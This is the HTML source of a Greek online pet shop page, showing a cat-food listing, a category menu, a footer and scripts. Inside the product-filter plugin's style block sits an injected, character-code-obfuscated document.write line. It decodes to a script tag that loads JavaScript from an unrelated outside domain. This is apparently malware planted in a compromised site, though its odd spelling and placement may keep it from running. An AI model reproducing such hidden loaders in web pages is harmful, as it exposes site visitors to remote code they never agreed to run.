	<a href="https://www.petopoleion.gr/product/p-bosch-sanabelle-sterilized-2kg-825695-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-care-sterilized-grain-free-324x324.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sanabelle-care-sterilized grain free" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-care-sterilized-grain-free-324x324.webp 324w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-care-sterilized-grain-free-300x300.webp 300w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-care-sterilized-grain-free-150x150.webp 150w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-care-sterilized-grain-free-416x416.webp 416w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-care-sterilized-grain-free-100x100.webp 100w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-care-sterilized-grain-free-64x64.webp 64w, https://www.petopoleion.gr/wp-content/uploads/2016/12/sanabelle-care-sterilized-grain-free.webp 500w" sizes="auto, (max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=825695" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_825695" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="825695" data-product_sku="sku.825695" aria-label="Προσθήκη στο καλάθι: &ldquo;Sanabelle Care Sterilized 2kg&rdquo;" rel="nofollow" data-success_message="&ldquo;Sanabelle Care Sterilized 2kg&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_825695" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Sanabelle Care Sterilized 2kg</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>23,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/carnilove-for-adult-cats-duck-pheasant-400gr/" rel="prev">
					<img width="225" height="225" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-pheasant-and-duck-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnilove For Adult Cats Duck &amp; Pheasant 400gr" loading="lazy" />					<span class="storefront-product-pagination__title">Carnilove For Adult Cats Duck &amp; Pheasant 400gr</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/carnilove-for-adult-cats-salmon-400gr/" rel="next">
					<img width="225" height="225" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnilove For Adult Cats Salmon 400gr" loading="lazy" />					<span class="storefront-product-pagination__title">Carnilove For Adult Cats Salmon 400gr</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a><ul class='children'>
<li class="cat-item cat-item-992"><a href="https://www.petopoleion.gr/product-category/gata/sintrivania-kai-automates-potistres/">Συντριβάνια και Αυτόματες Ποτίστρες</a></li>
<li class="cat-item cat-item-24 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/">Ξηρά Τροφή Γάτας</a>	<ul class='children'>
<li class="cat-item cat-item-41 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/">Grain Free και Ολιστικές Τροφές Γάτας</a>		<ul class='children'>
<li class="cat-item cat-item-990"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/pawsome-olistikes-trofes-gatas/">Pawsome</a></li>
<li class="cat-item cat-item-997"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/primordial/">Primordial</a></li>
<li class="cat-item cat-item-963"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/brit-care/">Brit Care</a></li>
<li class="cat-item cat-item-610"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/pure-life/">Pure Life</a></li>
<li class="cat-item cat-item-905"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/primum/">Primum</a></li>
<li class="cat-item cat-item-980"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/delibest/">Delibest</a></li>
<li class="cat-item cat-item-616"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/ambrosia/">Ambrosia</a></li>
<li class="cat-item cat-item-829"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/optima-nova/">Optima Nova</a></li>
<li class="cat-item cat-item-966"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/delicatessen-granatapet/">DeliCATessen GranataPet</a></li>
<li class="cat-item cat-item-750"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/bozita-grain-free/">Bozita Grain Free</a></li>
<li class="cat-item cat-item-510"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/lilys-kitchen/">Lily's Kitchen</a></li>
<li class="cat-item cat-item-648"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/leonardo-olistikes-trofes-gatas/">Leonardo</a></li>
<li class="cat-item cat-item-759"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/princess-olistikes-trofes-gatas/">Princess</a></li>
<li class="cat-item cat-item-514"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/wellness-core-cat/">Wellness Core Cat</a></li>
<li class="cat-item cat-item-875"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/pooch-and-mutt/">Pooch and Mutt</a></li>
<li class="cat-item cat-item-912"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/opti-life/">Opti life</a></li>
<li class="cat-item cat-item-516"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/sanabelle/">Sanabelle</a></li>
<li class="cat-item cat-item-800"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/oaks-farm/">Oak's Farm</a></li>
<li class="cat-item cat-item-518"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/nd/">N&amp;D</a></li>
<li class="cat-item cat-item-520"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/canagan/">Canagan</a></li>
<li class="cat-item cat-item-897"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/amanova-olistikes-trofes-gatas/">Amanova</a></li>
<li class="cat-item cat-item-974"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/natua-olistikes-trofes-gatas/">Natua</a></li>
<li class="cat-item cat-item-526 current-cat"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/carnilove/">Carnilove</a></li>
<li class="cat-item cat-item-899"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/lucky-lou-olistikes-trofes-gatas/">Lucky Lou</a></li>
<li class="cat-item cat-item-528"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/natural-greatness/">Natural Greatness</a></li>
<li class="cat-item cat-item-807"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/josera-olistikes-trofes-gatas/">Josera</a></li>
<li class="cat-item cat-item-976"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/grandorf/">Grandorf</a></li>
<li class="cat-item cat-item-530"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/olistikes-trofes-gatas/sams-field/">Sam's Field</a></li>
		</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/premium-trofes-gatas/">Premium Τροφές Γάτας</a></li>
<li class="cat-item cat-item-43"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/oikonomikes-trofes-gatas/">Οικονομικές Τροφές Γάτας</a></li>
<li class="cat-item cat-item-40"><a href="https://www.petopoleion.gr/product-category/gata/ksira-trofi-gatas/super-premium-trofes-gatas/">Super Premium Τροφές Γάτας</a></li>
	</ul>
</li>
<li class="cat-item cat-item-865"><a href="https://www.petopoleion.gr/product-category/gata/%ce%ba%cf%81%ce%b5%ce%bc%ce%bf%cf%8d%ce%bb%ce%b5%cf%82-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Κρέμες και Σούπες Γατας</a></li>
<li class="cat-item cat-item-25"><a href="https://www.petopoleion.gr/product-category/gata/konserves-gatas/">Υγρή Τροφή Γάτας - Kονσερβες</a></li>
<li class="cat-item cat-item-26"><a href="https://www.petopoleion.gr/product-category/gata/ammos-gatas/">Άμμος Γάτας</a></li>
<li class="cat-item cat-item-27"><a href="https://www.petopoleion.gr/product-category/gata/paixnidia-gatas/">Παιχνίδια Γατας</a></li>
<li class="cat-item cat-item-44"><a href="https://www.petopoleion.gr/product-category/gata/kliniki-diaita-gatas/">Κλινική Δίαιτα</a></li>
<li class="cat-item cat-item-965"><a href="https://www.petopoleion.gr/product-category/gata/%cf%87%ce%ac%cf%81%cf%84%ce%b9%ce%bd%ce%b1-%ce%bf%ce%bd%cf%85%cf%87%ce%bf%ce%b4%cf%81%cf%8c%ce%bc%ce%b9%ce%b1/">Χάρτινα Ονυχοδρόμια</a></li>
<li class="cat-item cat-item-28"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li class="cat-item cat-item-472"><a href="https://www.petopoleion.gr/product-category/gata/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%ce%b7-%cf%85%ce%b3%ce%b9%ce%b5%ce%b9%ce%bd%ce%ae-%ce%b3%ce%b1%cf%84%ce%b1%cf%82/">Οδοντικη Υγιεινή Γατας</a></li>
<li class="cat-item cat-item-29"><a href="https://www.petopoleion.gr/product-category/gata/snack-gatas/">Σνακ - Λιχουδιές</a></li>
<li class="cat-item cat-item-30"><a href="https://www.petopoleion.gr/product-category/gata/127103/">Καλάθια Μεταφοράς</a></li>
<li class="cat-item cat-item-31"><a href="https://www.petopoleion.gr/product-category/gata/ammolekanes/">Αμμολεκάνες</a></li>
<li class="cat-item cat-item-32"><a href="https://www.petopoleion.gr/product-category/gata/taistres-potistres-gatas/">Μπολακια , Ταίστρες και Ποτίστρες Γάτας</a></li>
<li class="cat-item cat-item-33"><a href="https://www.petopoleion.gr/product-category/gata/vitamines-kai-simpliromata/">Συμπληρώματα Διατροφής και Βιταμίνες για γάτες</a></li>
<li class="cat-item cat-item-34"><a href="https://www.petopoleion.gr/product-category/gata/xtenes-gatas/">Χτένες</a></li>
<li class="cat-item cat-item-895"><a href="https://www.petopoleion.gr/product-category/gata/cbd/">CBD</a></li>
<li class="cat-item cat-item-35"><a href="https://www.petopoleion.gr/product-category/gata/eidi-ygieinis-gatas/">Είδη υγιεινής της γάτας</a></li>
<li class="cat-item cat-item-36"><a href="https://www.petopoleion.gr/product-category/gata/perilaimia-gatas/">Περιλαίμια και κολάρα γάτας</a></li>
<li class="cat-item cat-item-37"><a href="https://www.petopoleion.gr/product-category/gata/catnip/">Catnip</a></li>
<li class="cat-item cat-item-39"><a href="https://www.petopoleion.gr/product-category/gata/dixty-prostasias/">Δίχτυα Προστασίας</a></li>
<li class="cat-item cat-item-23"><a href="https://www.petopoleion.gr/product-category/gata/onyxodromia-gatas/">Ονυχοδρόμια και Γατόδεντρα</a></li>
</ul>
</li>
<li class="cat-item cat-item-7"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li class="cat-item cat-item-8"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li class="cat-item cat-item-9"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li class="cat-item cat-item-13"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια και Μαξιλάρες</a></li>
<li class="cat-item cat-item-22"><a href="https://www.petopoleion.gr/product-category/204663/">Συμπληρώματα Διατροφής για Γάτες και Σκύλους</a></li>
<li class="cat-item cat-item-809"><a href="https://www.petopoleion.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ad%cf%82-%cf%81%ce%bf%cf%8d%cf%87%cf%89%ce%bd/">Προσφορές Ρούχων</a></li>
<li class="cat-item cat-item-10"><a href="https://www.petopoleion.gr/product-category/124164/">Τρωκτικά</a></li>
<li class="cat-item cat-item-60"><a href="https://www.petopoleion.gr/product-category/portakia/">Πορτάκια</a></li>
<li class="cat-item cat-item-886"><a href="https://www.petopoleion.gr/product-category/xristougenniatika/">Χριστουγεννιάτικα</a></li>
<li class="cat-item cat-item-12"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li class="cat-item cat-item-14"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες και Κλουβιά μεταφοράς</a></li>
<li class="cat-item cat-item-15"><a href="https://www.petopoleion.gr/product-category/xtenes-nyxokoptes/">Χτένες και Νυχοκόπτες</a></li>
<li class="cat-item cat-item-17"><a href="https://www.petopoleion.gr/product-category/katharistika-kai-roller/">Καθαριστικά και Roller</a></li>
<li class="cat-item cat-item-18"><a href="https://www.petopoleion.gr/product-category/170816/">Δώρα για φιλόζωους!</a></li>
<li class="cat-item cat-item-19"><a href="https://www.petopoleion.gr/product-category/177923/">Είδη υγιεινής για σκύλους και γάτες</a></li>
<li class="cat-item cat-item-20"><a href="https://www.petopoleion.gr/product-category/179238/">Χελώνες</a></li>
<li class="cat-item cat-item-21"><a href="https://www.petopoleion.gr/product-category/psari/">Ψάρι</a></li>
</ul></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-2 fix">
									<div class="block footer-widget-1">
						<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png" alt="" class="wp-image-2009382796" width="360" height="140" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments.png 360w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-300x117.png 300w, https://www.petopoleion.gr/wp-content/uploads/2017/05/viva-payments-77x30.png 77w" sizes="auto, (max-width: 360px) 100vw, 360px" /></figure>
</div><div id="pages-5" class="widget widget_pages"><span class="gamma widget-title">Σελίδες</span>
			<ul>
				<li class="page_item page-item-2009379002"><a href="https://www.petopoleion.gr/about-us/">About Us &#8211; Petopoleion</a></li>
<li class="page_item page-item-2009400038"><a href="https://www.petopoleion.gr/">Pet shop Petopoleion</a></li>
<li class="page_item page-item-2009378857"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές και Παραδόσεις</a></li>
<li class="page_item page-item-2009378861"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
<li class="page_item page-item-2009378881"><a href="https://www.petopoleion.gr/kalathi/">Καλάθι</a></li>
<li class="page_item page-item-2009378883"><a href="https://www.petopoleion.gr/oloklirosi-paraggelias/">Ολοκλήρωση Παραγγελίας</a></li>
<li class="page_item page-item-2009379353"><a href="https://www.petopoleion.gr/oroi-kai-proypotheseis/">Όροι και Προϋποθέσεις</a></li>
<li class="page_item page-item-2009399780 current_page_parent"><a href="https://www.petopoleion.gr/petopoleion/">Πετοπωλείον</a></li>
<li class="page_item page-item-2009378859"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li class="page_item page-item-2009378882"><a href="https://www.petopoleion.gr/sindesi/">Σύνδεση</a></li>
			</ul>

			</div><div id="search-6" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.petopoleion.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>					</div>
											<div class="block footer-widget-2">
						
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<span class="gamma widget-title">Πρόσφατα άρθρα</span>
		<ul>
											<li>
					<a href="https://www.petopoleion.gr/gata-synithisei-onyxodromio/">Πώς να κάνετε τη γάτα σας να λατρέψει το ονυχοδρόμιο της</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%b7-%cf%87%cf%81%ce%ae%cf%83%ce%b7-%cf%84%ce%bf%cf%85-%ce%ba%ce%b1%cf%84%ce%bd%ce%b9%cf%80-%ce%ba%ce%b1%ce%b9-%cf%84%ce%bf%cf%85-matatabi-%cf%83%ce%b5-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac/">Η χρήση του κατνιπ και του matatabi σε αξεσουάρ και παιχνίδια γάτας</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/sintrivania-kai-aytomates-potistres-gia-gates-kai-skylous/">Συντριβάνια και Αυτόματες Ποτίστρες για γάτες και σκύλους: Ένα αξεσουάρ απαραίτητο για την ευζωία τους</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%ce%ba%ce%b1%cf%84%ce%bf%ce%b9%ce%ba%ce%af%ce%b4%ce%b9%ce%bf-%ce%b6%ce%ad%cf%83%cf%84%ce%b7-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9/">Προστατεύστε τους Τετράποδους Φίλους σας το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%83%ce%b9%cf%84%cf%81%ce%bf%ce%bd%ce%ad%ce%bb%ce%b1-%ce%ba%ce%b1%ce%b9-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%82-%cf%84%ce%bf-%ce%ba%ce%b1%ce%bb%ce%bf%ce%ba%ce%b1%ce%af%cf%81%ce%b9-%ce%b5%ce%af%ce%bd/">Σιτρονέλα και Σκύλος το Καλοκαίρι: Είναι Ασφαλής η Χρήση Σπρέι Σιτρονέλας ;</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/%cf%87%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%b4%cf%81%ce%bf%cf%83%ce%b9%ce%ac%cf%82-%ce%b3%ce%b9%ce%b1-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf/">Χαλάκια Δροσιάς για Σκύλο: Απαραίτητα το Καλοκαίρι</a>
									</li>
											<li>
					<a href="https://www.petopoleion.gr/biodiaspomeni-ammos-gatas/">Βιοδιασπώμενη Άμμος Γάτας &#8211; Η νέα οικολογική και υγιεινή τάση στις άμμους γάτας</a>
									</li>
					</ul>

		</div><div id="fbw_id-3" class="widget widget_fbw_id"><span class="gamma widget-title">Like Us On Facebook</span>        <div class="fb-widget-container" style="position: relative; min-height: 500px;">
            <div class="fb_loader" style="text-align: center !important;">
                <img src="https://www.petopoleion.gr/wp-content/plugins/facebook-pagelike-widget/assets/images/loader.gif" alt="Loading..." />
            </div>

            <div id="fb-root"></div>
            <div class="fb-page" 
                data-href="https://www.facebook.com/Petopoleion/" 
                data-width="300" 
                data-height="500" 
                data-small-header="false" 
                data-adapt-container-width="false" 
                data-hide-cover="false" 
                data-show-facepile="false" 
                data-tabs="timeline" 
                data-lazy="false"
                data-xfbml-parse-ignore="false">
            </div>
        </div>
        </div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Πετοπωλείον Petshop 2026
							<br />
				<a class="privacy-policy-link" href="https://www.petopoleion.gr/oroi-kai-proypotheseis/" rel="privacy-policy">Όροι και Προϋποθέσεις</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - Η καλύτερη eCommerce πλατφόρμα για WordPress" rel="noreferrer nofollow">Δημιουργημένο με το WooCommerce</a>.					</div><!-- .site-info -->
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="225" height="225" src="https://www.petopoleion.gr/wp-content/uploads/2017/05/carnilove-salmon-adult-gatas.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Carnilove For Adult Cats Salmon 2kg" loading="lazy" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">Βλέπετε: <strong>Carnilove For Adult Cats Salmon 2kg</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount">24,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
													</div>
						<a href="?add-to-cart=2009382082" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							Προσθήκη στο καλάθι						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petshop\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ttt-pnwc-modal micromodal-slide" id="ttt-pnwc-notice" aria-hidden="true">
	<div class="ttt-pnwc-overlay" data-micromodal-close>
		<div class="ttt-pnwc-container" role="dialog" aria-labelledby="modal-1-title">
			<div class="ttt-pnwc-wrapper">
				<header class="ttt-pnwc-header"><button class="ttt-pnwc-close" aria-label="Close modal" data-micromodal-close></button></header>
				<div class="ttt-pnwc-content" id="modal-1-content" data-content="true"></div>
				<footer class="ttt-pnwc-footer"></footer>
			</div>
		</div>
	</div>
</div><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' media='all' />
<script src="https://www.petopoleion.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.petopoleion.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.petopoleion.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
